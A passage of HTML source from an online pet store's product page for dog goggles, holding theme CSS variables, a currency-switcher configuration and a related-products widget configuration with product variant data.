        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019c0dec-9568-7841-9298-4ffecb4afb17/globo-also-bought-cross-sell-123/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["4686615150727"],handles: ["dog-goggles"], title : "Dog Goggles", vendors: ["InfiniteWags"], types: [""], tags: ["10-25","Dog Accessories","over","plus-10","under-25"], collections: [] },
        
        product: {id: "4686615150727", title: "Dog Goggles", handle: "dog-goggles", price: 1795, compare_at_price: 3995, images: ["//infinitewags.com/cdn/shop/products/product-image-1282459084.jpg?v=1592531878"], variants: [{"id":32981721710727,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"27862815-pink","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311106183,"product_id":4686615150727,"position":5,"created_at":"2020-03-03T18:57:53-07:00","updated_at":"2020-06-18T19:51:55-06:00","alt":"Dog Goggles InfiniteWags Pink ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459090.jpg?v=1592531515","variant_ids":[32981721710727]},"available":false,"name":"Dog Goggles - Pink","public_title":"Pink","options":["Pink"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Pink ","id":7335452344455,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459090.jpg?v=1592531515"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721776263,"title":"Yellow","option1":"Yellow","option2":null,"option3":null,"sku":"27862815-yellow","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311663239,"product_id":4686615150727,"position":8,"created_at":"2020-03-03T18:57:54-07:00","updated_at":"2020-06-18T19:25:01-06:00","alt":"Dog Goggles InfiniteWags Yellow ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459089.jpg?v=1592529901","variant_ids":[32981721776263]},"available":false,"name":"Dog Goggles - Yellow","public_title":"Yellow","options":["Yellow"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Yellow ","id":7335452901511,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459089.jpg?v=1592529901"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721809031,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"27862815-black","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311433863,"product_id":4686615150727,"position":6,"created_at":"2020-03-03T18:57:54-07:00","updated_at":"2020-06-18T19:27:38-06:00","alt":"Dog Goggles InfiniteWags Black ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459085.jpg?v=1592530058","variant_ids":[32981721809031]},"available":false,"name":"Dog Goggles - Black","public_title":"Black","options":["Black"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Black ","id":7335452672135,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459085.jpg?v=1592530058"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721841799,"title":"White","option1":"White","option2":null,"option3":null,"sku":"27862815-white","requires_shipping":true,"taxable":true,"featured_image":{"id":15159310909575,"product_id":4686615150727,"position":1,"created_at":"2020-03-03T18:57:52-07:00","updated_at":"2020-06-18T19:57:58-06:00","alt":"Dog Goggles InfiniteWags White ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459084.jpg?v=1592531878","variant_ids":[32981721841799]},"available":false,"name":"Dog Goggles - White","public_title":"White","options":["White"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags White ","id":7335452147847,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459084.jpg?v=1592531878"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721874567,"title":"green","option1":"green","option2":null,"option3":null,"sku":"27862815-green","requires_shipping":true,"taxable":true,"featured_image":{"id":15159310844039,"product_id":4686615150727,"position":2,"created_at":"2020-03-03T18:57:52-07:00","updated_at":"2020-06-18T19:46:47-06:00","alt":"Dog Goggles InfiniteWags green ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459086.jpg?v=1592531207","variant_ids":[32981721874567]},"available":false,"name":"Dog Goggles - green","public_title":"green","options":["green"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags green ","id":7335452082311,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459086.jpg?v=1592531207"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721907335,"title":"Red","option1":"Red","option2":null,"option3":null,"sku":"27862815-red","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311532167,"product_id":4686615150727,"position":7,"created_at":"2020-03-03T18:57:54-07:00","updated_at":"2020-06-18T19:54:02-06:00","alt":"Dog Goggles InfiniteWags Red ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459087.jpg?v=1592531642","variant_ids":[32981721907335]},"available":false,"name":"Dog Goggles - Red","public_title":"Red","options":["Red"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Red ","id":7335452770439,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459087.jpg?v=1592531642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32981721940103,"title":"Blue","option1":"Blue","option2":null,"option3":null,"sku":"27862815-blue","requires_shipping":true,"taxable":true,"featured_image":{"id":15159311007879,"product_id":4686615150727,"position":4,"created_at":"2020-03-03T18:57:53-07:00","updated_at":"2020-06-18T19:59:21-06:00","alt":"Dog Goggles InfiniteWags Blue ","width":800,"height":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459088.jpg?v=1592531961","variant_ids":[32981721940103]},"available":false,"name":"Dog Goggles - Blue","public_title":"Blue","options":["Blue"],"price":1795,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Dog Goggles InfiniteWags Blue ","id":7335452246151,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/product-image-1282459088.jpg?v=1592531961"}},"requires_selling_plan":false,"selling_plan_allocations":[]}], available: false, vendor: "InfiniteWags", product_type: "", tags: ["10-25","Dog Accessories","over","plus-10","under-25"], published_at:"2026-01-02 07:34:11 -0700"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["10-25","all","dog-accessories","dogs","infinitewags","over-10","under-25"]);globoRelatedProductsConfig.boughtTogetherIds[4686615150727] = false;globoRelatedProductsConfig.upselldatas[4686615150727] = { title: "Dog Goggles", collections :["10-25","all","dog-accessories","dogs","infinitewags","over-10","under-25"], tags:["10-25","Dog Accessories","over","plus-10","under-25"], product_type:""};
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1400px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
